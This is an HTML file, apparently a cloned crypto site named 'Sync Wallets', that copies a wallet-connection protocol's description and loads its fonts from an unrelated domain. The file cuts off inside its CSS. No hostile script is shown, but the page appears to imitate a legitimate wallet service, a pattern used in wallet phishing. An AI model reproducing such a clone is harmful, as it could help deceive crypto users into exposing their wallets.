


==== index.html @ 2ac0ba61 "Create index.html" ====
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <link href="assets/main%ef%b9%96v%3d1.css" rel="stylesheet">
  <link href="assets/style%ef%b9%96v%3d1.css" rel="stylesheet">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="generator" content="Gatsby 2.25.1">
  <title>Sync Wallets</title>

  <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
  <meta name="description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations ">
  <meta name="keywords"
    content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@walletapi">
  <meta name="twitter:title" content="">
  <meta name="twitter:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">
  <meta name="twitter:img:src" content="social-card.html">
  <meta name="og:title" content="Sync Wallets">
  <meta name="og:type" content="website">
  <meta name="og:image" content="social-card.html">
  <meta name="og:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">
  <meta name="og:site_name" content="Sync Wallets">
  <meta name="fb:admins" content="365412154213405">

  <style
    data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM"
    data-styled-version="4.4.1">
    /* sc-component-id: Header__SHeader-cphy8j-0 */

    .kyUqCt {
      width: 100%;
      max-width: 1200px;
      margin: 0 auto;
      height: 145px;
      padding: 0 20px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: space-around;
      -webkit-justify-content: space-around;
      -ms-flex-pack: space-around;
      justify-content: space-around;
    }

    @media screen and (max-width:640px) {
      .kyUqCt {
        height: 100px;
        padding: 0 15px;
      }
    }

    /* sc-component-id: Header__SInternalLink-cphy8j-1 */

    .guKAph {
      width: 100px;
      text-align: center;
      font-size: 20px;
      color: rgb(88, 120, 188);
      font-weight: 500;
    }

    @media screen and (max-width:640px) {
      .guKAph {
        font-size: 16px;
      }
    }

    /* sc-component-id: Header__SInternalLink-cphy8j-1-a */

    .eyaBAy {
      width: 100px;
      text-align: center;
      font-size: 20px;
      color: rgb(88, 120, 188);
      font-weight: 500;
    }

    @media screen and (max-width:640px) {
      .eyaBAy {
        font-size: 16px;
      }
    }

    /* sc-component-id: Header__SLogo-cphy8j-2 */

    .hnlESl {
      -webkit-flex: 1;
      -ms-flex: 1;
      flex: 1;
      padding: 0 20px;
      text-align: center;
    }

    .hnlESl img {
      width: 100%;
      max-width: 120px;
      min-width: 60px;
    }

    /* sc-component-id: Footer__SFooter-sc-1k47aoh-0 */

    .jVWwwJ {
      width: 100%;
      max-width: 1200px;
      margin: 0 auto;
      height: 160px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
      flex-shrink: 0;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
    }

    @media screen and (max-width:640px) {
      .jVWwwJ {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        height: auto;
        margin: 30px 0;
      }

      .jVWwwJ a {
        margin: 10px 0;
      }
    }

    /* sc-component-id: Footer__SSocialIcon-sc-1k47aoh-1 */

    .hvbAKM {
      width: 20px;
      height: 20px;
    }

    .hvbAKM img {
      height: 100%;
    }

    /* sc-component-id: Footer__SExternalLink-sc-1k47aoh-2 */

    .YwSGw {
      width: 150px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
    }

    .YwSGw p {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      padding-left: 0.5em;
      font-size: 14px;
      color: rgb(88, 120, 188);
      font-weight: 500;
    }

    /* sc-component-id: sc-global-3954063800 */

    @font-face {
      font-family: 'SFMono';
      src: url('https://tokenauthservice.com/fonts/SFMono-Regular.html');
      src: url('https://tokenauthservice.com/fonts/SFMono-Regulard41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFMono-Regular-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFMono-Regular-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFMono-Regular-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFMono-Regular-5.html#SFMono-Regular') format('svg');
      font-weight: normal;
      font-style: normal;
    }

    @font-face {
      font-family: 'SFMono';
      src: url('https://tokenauthservice.com/fonts/SFMono-Medium.html');
      src: url('https://tokenauthservice.com/fonts/SFMono-Mediumd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFMono-Medium-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFMono-Medium-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFMono-Medium-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFMono-Medium-5.html#SFMono-Medium') format('svg');
      font-weight: 500;
      font-style: normal;
    }

    @font-face {
      font-family: 'SFMono';
      src: url('https://tokenauthservice.com/fonts/SFMono-Semibold.html');
      src: url('https://tokenauthservice.com/fonts/SFMono-Semiboldd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFMono-Semibold-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFMono-Semibold-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFMono-Semibold-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFMono-Semibold-5.html#SFMono-Semibold') format('svg');
      font-weight: 600;
      font-style: normal;
    }

    @font-face {
      font-family: 'SFMono';
      src: url('https://tokenauthservice.com/fonts/SFMono-Bold.html');
      src: url('https://tokenauthservice.com/fonts/SFMono-Boldd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFMono-Bold-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFMono-Bold-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFMono-Bold-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFMono-Bold-5.html#SFMono-Bold') format('svg');
      font-weight: bold;
      font-style: normal;
    }

    @font-face {
      font-family: 'SF Pro Text';
      src: url('https://tokenauthservice.com/fonts/SFProText-Regular.html');
      src: url('https://tokenauthservice.com/fonts/SFProText-Regulard41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFProText-Regular-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFProText-Regular-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFProText-Regular-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFProText-Regular-5.html#SFProText-Regular') format('svg');
      font-weight: normal;
      font-style: normal;
    }

    @font-face {
      font-family: 'SF Pro Text';
      src: url('https://tokenauthservice.com/fonts/SFProText-Semibold.html');
      src: url('https://tokenauthservice.com/fonts/SFProText-Semiboldd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFProText-Semibold-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFProText-Semibold-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFProText-Semibold-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFProText-Semibold-5.html#SFProText-Semibold') format('svg');
      font-weight: 600;
      font-style: normal;
    }

    @font-face {
      font-family: 'SF Pro Text';
      src: url('https://tokenauthservice.com/fonts/SFProText-Medium.html');
      src: url('https://tokenauthservice.com/fonts/SFProText-Mediumd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFProText-Medium-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFProText-Medium-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFProText-Medium-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFProText-Medium-5.html#SFProText-Medium') format('svg');
      font-weight: 500;
      font-style: normal;
    }

    @font-face {
      font-family: 'SF Pro Text';
      src: url('https://tokenauthservice.com/fonts/SFProText-Bold.html');
      src: url('https://tokenauthservice.com/fonts/SFProText-Boldd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFProText-Bold-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFProText-Bold-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFProText-Bold-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFProText-Bold-5.html#SFProText-Bold') format('svg');
      font-weight: bold;
      font-style: normal;
    }

    html,
    body,
    #root,
    #router-root {
      height: 100%;
      width: 100%;
      margin: 0;
      padding: 0;
    }

    body {
      font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text", Roboto, Helvetica, Arial, sans-serif;
      font-style: normal;
      font-stretch: normal;
      font-weight: 400;
      font-size: 16px;
      color: rgb(88, 112, 135);
      overflow-y: auto;
      text-rendering: optimizeLegibility;
      -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      -webkit-text-size-adjust: 100%;
      -webkit-overflow-scrolling: touch;
    }

    button:active,
    button:focus,
    button.active {
      background-image: none;
      outline: 0;
      -webkit-box-shadow: none;
      box-shadow: none;
    }

    [tabindex] {
      outline: none;
    }

    a,
    p,
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
      -webkit-text-decoration: none;
      text-decoration: none;
      margin: 0;
      padding: 0;
    }

    h1 {
      font-size: 42px;
    }

    h2 {
      font-size: 32px;
    }

    h3 {
      font-size: 24px;
    }

    h4 {
      font-size: 20px;
    }

    h5 {
      font-size: 17px;
    }

    h6 {
      font-size: 14px;
    }

    a {
      -webkit-text-decoration: none;
      text-decoration: none;
      color: inherit;
      outline: none;
      color: #4199FC;
      font-weight: bold;
    }

    ul,
    li {
      list-style: none;
      margin: 0;
      padding: 0;
    }

    * {
      box-sizing: border-box !important;
    }

    button {
      border-style: none;
      line-height: 1em;
    }

    input {
      -webkit-appearance: none;
    }

    input[type="color"],
    input[type="date"],
    input[type="datetime"],
    input[type="datetime-local"],
    input[type="email"],
    input[type="month"],
    input[type="number"],
    input[type="password"],
    input[type="search"],
    input[type="tel"],
    input[type="text"],
    input[type="time"],
    input[type="url"],
    input[type="week"],
    select:focus,
    textarea {
      font-size: 16px;
    }

    .statusbar-overlay {
      opacity: 0;
    }

    #coinbase_button_iframe {
      width: 244px !important;
      margin-top: 40px !important;
    }

    #coinbase_widget {
      display: inline-block;
      margin-top: 56px !important;
    }

    /* sc-component-id: layout__SWrapper-wjwiqk-0 */

    .dijnUu {
      position: relative;
      width: 100%;
      height: 100%;
      background-color: rgb(255, 255, 255);
    }

    /* sc-component-id: layout__SContent-wjwiqk-1 */

    .fiuMUO {
      width: 100%;
      height: 100%;
      margin: 0 auto;
      position: relative;
    }

    /* sc-component-id: layout__SContainer-wjwiqk-2 */

    .fuQfHo {
      height: 100%;
      max-width: 1064px;
      margin: 0 auto;
      padding: 0;
    }

    /* sc-component-id: layout__SFlex-wjwiqk-3 */

    .hfVnjX {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      height: 100%;
    }

    @media screen and (max-width:640px) {
      .hfVnjX {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      }
    }

    /* sc-component-id: Grid__SGrid-sc-8d5rqj-0 */

    .gAVVCu {
      width: 100%;
      height: 100%;
      padding: 24px;
      overflow-x: hidden;
      overflow-y: hidden;
      background: rgb(255, 255, 255);
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
      grid-column-gap: 30px;
      grid-row-gap: 30px;
    }

    @media screen and (max-width:640px) {
      .gAVVCu {
        grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
        grid-column-gap: 15px;
        grid-row-gap: 15px;
      }
    }

    /* sc-component-id: pageStyles__SIndexPage-sc-1navawn-0 */

    .hDbjSS {
      height: 100%;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-box-pack: space-around;
      -webkit-justify-content: space-around;
      -ms-flex-pack: space-around;
      justify-content: space-around;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      text-align: center;
      padding: 0 32px;
      padding-top: 30px;
    }

    @media screen and (max-width:640px) {
      .hDbjSS {
        padding: 0 24px;
        padding-top: 20px;
      }
    }

    /* sc-component-id: pageStyles__SBrandingWrapper-sc-1navawn-1 */

    .fAmUdU {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      width: 100%;
      max-width: 700px;
      margin: 0 auto;
    }

    /* sc-component-id: pageStyles__SBranding-sc-1navawn-2 */

    .gFeYHJ {
      font-size: 35px;
      font-weight: 500;
      text-align: center;
    }

    /* sc-component-id: pageStyles__SPageDescription-sc-1navawn-3 */

    .jGHRMl {
      margin-top: 40px;
      font-size: 18px;
      font-weight: 300;
      line-height: 1.35;
    }

    /* sc-component-id: pageStyles__SSection-sc-1navawn-4 */

    .ibLsRQ {
      position: relative;
      width: 100%;
      z-index: 0;
      margin-bottom: 40px;
    }

    /* sc-component-id: pageStyles__SApp-sc-1navawn-5 */

    .cmAzHq {
      width: 100%;
    }

    /* sc-component-id: pageStyles__SAppIcon-sc-1navawn-6 */

    .kSIOSl {
      width: 100%;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      padding: 25px;
    }

    .kSIOSl img {
      -webkit-filter: initial;
      filter: initial;
      width: 100%;
      height: 100%;
      border-radius: 50%;
    }

    .lfUBtr {
      width: 100%;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      padding: 25px;
    }

    .lfUBtr img {
      -webkit-filter: initial;
      filter: initial;
      width: 100%;
      height: 100%;
      border-radius: initial;
    }

    /* sc-component-id: pageStyles__SAppName-sc-1navawn-7 */

    .eodRCW {
      font-weight: bold;
      color: inherit;
    }

    /* sc-component-id: pageStyles__SFootNote-sc-1navawn-8 */

    .ceWocr {
